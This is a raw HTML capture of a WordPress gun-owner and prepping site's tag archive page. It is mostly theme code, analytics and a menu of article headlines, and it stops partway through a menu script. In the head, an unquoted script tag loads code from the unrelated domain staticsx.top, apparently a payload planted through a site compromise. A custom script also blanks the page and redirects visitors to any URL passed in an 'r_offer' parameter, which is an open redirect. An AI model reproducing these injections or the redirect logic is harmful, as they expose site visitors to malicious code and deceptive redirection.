

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/truth/page/2/
body_size: 16805
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Truth Archives - Page 2 of 2 - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/truth/page/2/" />
	<link rel="prev" href="https://preparedgunowners.com/tag/truth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Truth Archives - Page 2 of 2 - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/truth/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/truth/page/2/#webpage","url":"https://preparedgunowners.com/tag/truth/page/2/","name":"Truth Archives - Page 2 of 2 - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/truth/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/truth/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/truth/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Truth"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Truth Tag Feed" href="https://preparedgunowners.com/tag/truth/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/1578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"adfa57382a","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"adfa57382a","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e3647cf0f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/truth/",
                    "name": "Truth"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive paged tag tag-truth tag-1578 paged-2 tag-paged-2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6972122fe5afd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6972122fe5afd" ><script>var block_td_uid_1_6972122fe5afd = new tdBlock();
block_td_uid_1_6972122fe5afd.id = "td_uid_1_6972122fe5afd";
block_td_uid_1_6972122fe5afd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6972122fe5afd_rand","tdc_css_class":"td_uid_1_6972122fe5afd_rand","tdc_css_class_style":"td_uid_1_6972122fe5afd_rand_style"}';
block_td_uid_1_6972122fe5afd.td_column_number = "3";
block_td_uid_1_6972122fe5afd.block_type = "td_block_mega_menu";
block_td_uid_1_6972122fe5afd.post_count = "5";
block_td_uid_1_6972122fe5afd.found_posts = "2241";
block_td_uid_1_6972122fe5afd.header_color = "";
block_td_uid_1_6972122fe5afd.ajax_pagination_infinite_stop = "";
block_td_uid_1_6972122fe5afd.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_6972122fe5afd);
</script><div id=td_uid_1_6972122fe5afd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6972122fe5afd" data-td_block_id="td_uid_1_6972122fe5afd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6972122fe5afd" data-td_block_id="td_uid_1_6972122fe5afd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6972122fe6b33_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6972122fe6b33" ><script>var block_td_uid_2_6972122fe6b33 = new tdBlock();
block_td_uid_2_6972122fe6b33.id = "td_uid_2_6972122fe6b33";
block_td_uid_2_6972122fe6b33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6972122fe6b33_rand","tdc_css_class":"td_uid_2_6972122fe6b33_rand","tdc_css_class_style":"td_uid_2_6972122fe6b33_rand_style"}';
block_td_uid_2_6972122fe6b33.td_column_number = "3";
